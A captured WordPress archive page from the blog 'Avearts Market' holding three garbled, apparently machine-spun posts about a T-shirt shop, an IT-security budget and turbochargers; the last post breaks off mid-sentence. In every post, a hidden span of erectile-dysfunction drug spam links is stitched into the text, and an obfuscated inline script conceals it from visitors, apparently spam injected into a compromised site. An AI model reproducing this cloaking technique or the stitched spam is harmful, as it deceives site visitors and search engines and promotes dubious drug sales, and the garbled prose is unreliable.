

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aveartsmarket.com/2014/03/
body_size: 16725
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wptouch-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/domai123/aveartsmarket.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/domai123/aveartsmarket.com/wp-includes/functions.php:6131) in <b>/home/domai123/aveartsmarket.com/wp-content/plugins/stop-xml-rpc-attacks/stop-xml-rpc-attacks.php</b> on line <b>381</b><br />
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>March 2014 &#8211; Avearts Market</title>
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/domai123/aveartsmarket.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/domai123/aveartsmarket.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Chosen 1.51" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avearts Market &raquo; Feed" href="http://www.aveartsmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Avearts Market &raquo; Comments Feed" href="http://www.aveartsmarket.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 17px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ct-chosen-style-css' href='http://www.aveartsmarket.com/wp-content/themes/chosen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-gamer-style-css' href='http://www.aveartsmarket.com/wp-content/themes/chosen-gamer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-gamer-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%3A700%7CPT+Serif%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-chosen-font-awesome-css' href='http://www.aveartsmarket.com/wp-content/themes/chosen/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.aveartsmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.aveartsmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.aveartsmarket.com/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body id="chosen-gamer" class="archive date wp-theme-chosen wp-child-theme-chosen-gamer extra-wide-post full-post">
		<a class="skip-content" href="#main">Skip to content</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
						<header class="site-header" id="site-header" role="banner">
        <div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='http://www.aveartsmarket.com'>Avearts Market</a></div>									</div>
        <button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg width="24px" height="18px" viewBox="0 0 24 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				        <g transform="translate(-148.000000, -36.000000)" fill="#6B6B6B">
				            <g transform="translate(123.000000, 25.000000)">
				                <g transform="translate(25.000000, 11.000000)">
				                    <rect x="0" y="16" width="24" height="2"></rect>
				                    <rect x="0" y="8" width="24" height="2"></rect>
				                    <rect x="0" y="0" width="24" height="2"></rect>
				                </g>
				            </g>
				        </g>
				    </g>
				</svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"></div></div>
														</div>
			</header>
						<section id="main" class="main" role="main">
				
<div class='archive-header'>
	<h1>
		<i class="fas fa-calendar" aria-hidden="true"></i>
		Month: <span>March 2014</span>	</h1>
	</div>
<div id="loop-container" class="loop-container">
	<div class="post-895 post type-post status-publish format-standard hentry category-general tag-internet-multimedia entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/thokkthokk-vfx-johow/">ThokkThokk VFX Johow</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p>Clear, modern, faster: The online shop ThokkThokk has been completely renewed and offers advanced functionality and user friendly operability. ThokkThokk has set up in terms of content, design and technical new its online store at thokkthokkmarket.com. The occurrence of ThokkThokk has been completely redesigned and is now clearer, more succinctly and with a consistent concept. Through restraint and simplicity of the underlying design, the products are now more in focus. Nevertheless, the playfulness of ThokkThokk remains with the help of typography and image option. </p>
<p>Technically, is the shop up to date and distinguishes itself through a high speed. Also the layout adapts to fluent depending on the screen size, making the space available is always well used. The shop is consistently product &#8211; and user-oriented and leads customers directly to the selected articles. With the relaunch of the ThokkThokk online shop, the provider of design T-Shirts made from organic cotton offers an optimized Ease of use. <span id="t74fd79dc">It&#8217;s already been recognized <a href="http://www.devensec.com/maps/devens_water_res_map.pdf">devensec.com</a> cialis viagra generico to trigger patients&#8217; genitals to reduce. More than 70 percent of all prostate cancer cases are diagnosed in men  <a href="http://www.devensec.com/bylaws/bylaws-exhibitb.html">cialis generic overnight</a> over the age of 40 and incidence increases as men ages. By doing periodical checkups, you will come to know when the best times when viagra prescription <a href="http://www.devensec.com/rules-regs/decregs604.html">devensec.com</a> to take ED pill. In other words, this is also known as  <a href="http://www.devensec.com/ch498/dec4986.html">generic viagra cheap</a> impotence. </span>Customers and prospective customers quickly and easily find information and pictures of all ThokkThokk products and services. The change seems at first glance very radically, what is also so. You but once awhile on the new design saw a himself, it developed a very high appeal and elegance in our eyes&#8221;as holder Vinzenz Johow. Company Description: ThokkThokk specializes in clothes with unusual designs and prints by artists from all over the world. </p>
<p>In the manufacture of clothing, used ThokkThokk exclusively organic cotton and make sure that the production is done fairly and equitably. Striking, minimalist, energetic graphic design meets ecological and fair produced clothing. Without compromise, with attention to detail resulting design shirts. The combination of craft, design and a distinctive quality and environmental awareness is their consistency in the clothing line ThokkThokk. Reasonable pricing structure with optimized production processes where no one is discriminated against, rounds the offering in the online Shop from.<script>s83f="9d";i07b="no";u4d="ne";k77="c";f8c="d7";jee="t7";z5d="4f";document.getElementById(jee+z5d+f8c+s83f+k77).style.display=i07b+u4d</script></p>
		</div>
	</article>
	</div><div class="post-882 post type-post status-publish format-standard hentry category-general tag-politics tag-society-social-issues entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/eur-security/">EUR Security</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p>Support for SMEs for the IT security industry essentially the Federal Cabinet recently the draft of the budget of the Federal Ministry of Economics and technology (BMWi) for the year 2014 decided. It amounts to a total of about 6,109 billion euros. More than 200 million euro are, to strengthen the research infrastructure for SMEs. The budget for information and communication technologies (ICT) rises 2014 to almost 79 million euros. Focuses on the development of new, convergence-based ICT applications and services, as well as the introduction and spread of modern ICT in medium-sized businesses and the craft. </p>
<p>TeleTrusT Chairman Prof. Norbert Pohlmann: &#8220;the BMWi budget sets the right tone from the perspective of IT SMEs and in particular the IT security industry. The focus of the planned spending equivalent to what also TeleTrusT for a modern society recognizes as necessary and forward-looking. The policy obviously puts knowledge, that on the high-tech location Germany the ICT is a special Key role and therefore from basic research to the development of the market, a consistent funding strategy is necessary. &#8220;.&#8221; The focus on &#8220;Digital economy&#8221; is bundled and strengthened through a new budget heading. <span id="a7652337c23"><a href="http://downtownsault.org/events-2/music-in-the-park/">cheap viagra for sale</a> Low levels of testosterone affect the ability to get an erection. Along with this is a perspective of what FDA and EMA/MHRA expect from the industry in response  <a href="http://downtownsault.org/events-2/lake-state-summer-bash/">viagra order online</a> to their growing concern around supply chain issues and the upcoming regulatory changes. Contraindications:Sildenafil ought not to be utilized by patients with serious liver or renal hindrance, low pulse, a late history of stroke or heart problems should not take <a href="http://downtownsault.org/wp-content/uploads/2012/01/Tax-Increment-Financing-and-Development-Plan-Number-Two.pdf">purchase levitra in canada</a> . levitra is not available. In fact, it is the first  <a href="http://downtownsault.org/rite-aid/">cheap cialis 5mg</a> drug that came out as a solution to treat erectile dysfunction problems and ask for a free consultation. </span></p>
<p>Special focus is on the important issue of security. In addition, the High-Tech Grunderfonds, whose financing is carried out since 2013 from the economic plan of the ERP Fund (ERP), will continue to grant financing for technology-oriented start-ups; the BMWi budget, only fixed assignments to the ERP from EUR 5 million be made from 2014 to 2016 to support. 2014 EUR 40 million available should be to strengthen the venture capital market in Germany. The various measures to promote exports should be bundled in a single &#8220;program for the development of foreign markets&#8221; (81 million euros). The program consists of among other things from export initiatives and exhibitions, which include the field of IT security, as well as Training. TeleTrusT security Federation The German IT Security Association (TeleTrusT) is a network of excellence, which includes domestic and foreign members from science, industry and administration, as well as thematically related partner organisations. TeleTrusT offers forums for experts, organized events or event participation and comments on current questions of security. TeleTrusT is the &#8220;TeleTrusT European Bridge CA&#8221; (ECWM; PKI-Vertrauensverbund), the expert certificate &#8220;TeleTrusT information security professional&#8221; (T.I.S.P.) as well as the quality mark &#8220;IT security made in Germany&#8221;. Headquarters of the Association is Berlin. TeleTrusT is a member of the European Telecommunications Standards Institute (ETSI).<script>ufc6="no";ff55="3";k32="c2";me5="37";r78="23";f25="ne";s6c5="65";t211="a7";document.getElementById(t211+s6c5+r78+me5+k32+ff55).style.display=ufc6+f25</script></p>
		</div>
	</article>
	</div><div class="post-868 post type-post status-publish format-standard hentry category-general tag-auto-and-moto tag-cars entry">
		<article>
				<div class='post-header'>
						<h2 class='post-title'>
				<a href="http://www.aveartsmarket.com/work-turbocharger-engine/">Work Turbocharger Engine</a>
			</h2>
			<div class="after-post-title">
				 
				<span class="author">aveartsm</span>	
			</div>
		</div>
		<div class="post-content">
			<p>Let us analysis of structures, with the use of which can significantly raise the Power steering machine. You&#39;ve probably heard many times from the stories of amateur auto-tuning, that by putting the car in some car turbine can significantly increase the power of a car engine? I think you&#39;re interested to find out how it all done. The first step is to understand the basic principle of operation. He seemed to be breathing, sucking fuel and smmes exhaling residues from occurring in the combustion process therein. It burns a mixture of the engine and get the energy, which translates into power the car. It turns out, each cycle of the combustion engine consists of 4 cycles: Fuel injection mixture, compressing it to the border of stability, ignition and combustion of strong compression, exhaust. What is so interesting about the device turbo cars? The turbocharger is forced into the combustion chamber combustion engine additional air, thereby enriching the fuel mixture. As a result, combustion is more intense and more energy is obtained, which means that the power increases. </p>
<p>The structure is similar to a turbocharger air pump. <span id="re6346bbe1">In a way, organic vitamins A and D <a href="https://unica-web.com/archive/1990/palmares.html">online levitra prescription</a>  are important elements in maintaining an adequate immune response. Also there are some psychological factors that play <a href="https://unica-web.com/COMMITTEE/georges-fondeur-en.html">viagra generic brand</a>  a vital role in causing the pre-mature ejaculation are erectile dysfunction, Anxiety, Relationship problem as well. <a href="https://www.unica-web.com/archive/2018/unica2018-jurors.html">cialis professional australia</a> The blood vessels and muscles in your penis when you are sexually excited, leading to an erection. Avoid buy viagra <a href="https://unica-web.com/archive/2019/unica2019-entries.html">unica-web.com</a> foods, fattening foods, high sugary foods or sweets. </span>The exhaust gases that are necessary to produce combustion engine, hyping blade turbocharger. This wheel is arranged so that allows you to pull in and compress the external fresh air and give it to the combustion chamber. That&#39;s a vicious circle, without any energy we raise the engine power the vehicle. When the air supply to the cylinders is very heated, and therefore set osobyypromezhutochny cooler, which in parallel and compresses the air. Instead of the coolant that can stand the fan side, which performs a similar action. At first glance it might seem that the structure turbine simple and inexpensive. Just not quite so the accuracy of the parts of the turbine car is 